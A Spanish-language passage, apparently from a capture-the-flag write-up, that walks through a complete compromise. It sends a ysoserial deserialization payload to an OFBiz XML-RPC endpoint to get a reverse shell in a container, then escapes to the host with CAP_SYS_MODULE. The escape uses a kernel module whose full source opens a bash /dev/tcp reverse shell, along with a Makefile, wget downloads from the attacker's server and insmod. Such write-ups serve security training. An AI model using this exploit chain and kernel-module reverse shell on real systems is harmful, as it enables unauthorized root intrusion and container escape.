Después de enviar el payload inicial para descargar shell.sh, generaremos un segundo payload en formato JAR que ejecutará este archivo en el servidor. Este segundo payload lo generaremos con el mismo proceso de codificación en base64:
java -jar ysoserial-all.jar CommonsBeanutils1 "bash /tmp/shell.sh" | base64 | tr -d "\n"; echo
Antes de enviar este segundo payload, pondremos nuestra máquina en escucha con Netcat para recibir la reverse shell:
nc -nlvp 443
Finalmente, enviamos el segundo payload utilizando curl de la misma manera que el primero. Al ejecutarse esta solicitud, el servidor ejecutará el archivo shell.sh y obtendremos una reverse shell dentro de la máquina víctima.
curl -s https://127.0.0.1:8443/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodName><params><param><value><struct><member><name>test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/extensions'> PAYLOAD </serializable></value></member></struct></value></param></params></methodCall>" -k -H 'Content-Type:application/xml' &>/dev/null

Una vez dentro de la máquina víctima, podemos confirmar nuestra presencia en el sistema mediante el comando:
hostname -I
Sin embargo, en lugar de estar directamente en la máquina víctima, nos encontramos dentro de un contenedor, con la dirección IP 172.17.0.2. Algo curioso es que, al ejecutar el comando whoami, descubrimos que somos el usuario root, lo que indica que tenemos privilegios de administrador dentro del contenedor.
Dado que somos root, el siguiente paso sería intentar escapar de este entorno. Como ya tenemos privilegios de administrador, podemos intentar realizar un docker breakout para conseguir acceso a la máquina anfitriona preservando nuestro estado como root.
Por defecto, Docker asigna ciertas capabilities a los contenedores. Aunque el conjunto de capabilities asignado es mínimo para dificultar la explotación, existen ciertas capabilities que, si están presentes, pueden permitirnos escapar del contenedor. Podemos listar las capabilities existentes con el comando:
capsh --print

Entre las capabilities encontradas en el contenedor, identificamos CAP_DAC_OVERRIDE y CAP_SYS_MODULE, ambas que podríamos intentar abusar. Con CAP_DAC_OVERRIDE, podríamos escribir en el sistema de archivos de la máquina anfitriona. Sin embargo, para poder hacerlo, también debe estar presente la capability CAP_DAC_READ_SEARCH, lo que no ocurre en este caso, por lo que esta vía de explotación no es posible. En cambio, podemos abusar de CAP_SYS_MODULE.
Esta capability permite a los procesos cargar y descargar módulos de kernel, lo que nos permite inyectar código directamente en el kernel del sistema. Dado que los contenedores se aíslan a nivel de sistema operativo (OS), pero comparten el kernel con sistema el anfitrión, esta capability nos permite interactuar con él a través del contenedor. Esto nos permite comprometer completamente el sistema, alterando el kernel y eludiendo todas las barreras de seguridad de Linux, incluidos los módulos de seguridad y la propia contención del contenedor.
Para aprovechar la capability CAP_SYS_MODULE y escapar del contenedor, vamos a escribir un módulo de kernel que abrirá una reverse shell hacia nuestra máquina de atacante. Este módulo será compilado mediante un Makefile, y luego se inyectará en el kernel del sistema anfitrión para ejecutar el código.

Escribiremos un archivo reverse-shell.c que condentrá el código del módulo de kernel:
#include <linux/kmod.h>
#include <linux/module.h>
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/<nuestraIP>/4444 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
Este código define un módulo de kernel que utiliza la función call_usermodehelper para ejecutar el comando que abrirá una reverse shell en el sistema anfitrión. Al inicializar el módulo a través de reverse_shell_init, se ejecuta el comando que establecerá una conexión hacia nuestra IP en el puerto 4444.

Por otro lado, definiremos un archivo Makefile que automatiza el proceso de compilación del módulo:
obj-m +=reverse-shell.o
all:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
Este Makefile se encarga de crear el archivo binario del módulo (reverse-shell.ko) usando el código fuente reverse-shell.c. La línea make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules le indica al compilador que utilice la versión activa del kernel en el sistema anfitrión para crear el módulo. Por su parte, el comando make clean elimina cualquier archivo generado durante la compilación, manteniendo el entorno limpio.

Nuevamente, hostearemos un servidor en nuestra máquina atacante usando Python:
python3 -m http.server 80
Desde el contenedor, descargaremos los dos archivos que acabamos de crear usando wget.
wget http://<nuestraIP>:80/reverse-shell.c
wget http://<nuestraIP>:80/Makefile

Posteriormente, ejecutaremos el comando make para compilar el módulo, lo que generará el archivo reverse-shell.ko.
make
Ahora, nos pondremos en escucha en nuestra máquina de atacante utilizando Netcat en el puerto que definimos en reverse-shell.c:
nc -nlvp 4444
Finalmente, inyectaremos el módulo en el kernel usando:

insmod reverse-shell.ko
Al ejecutar este comando, obtendremos una reverse shell en la máquina anfitriona, esta vez con privilegios de root, lo que nos permitirá listar la última flag.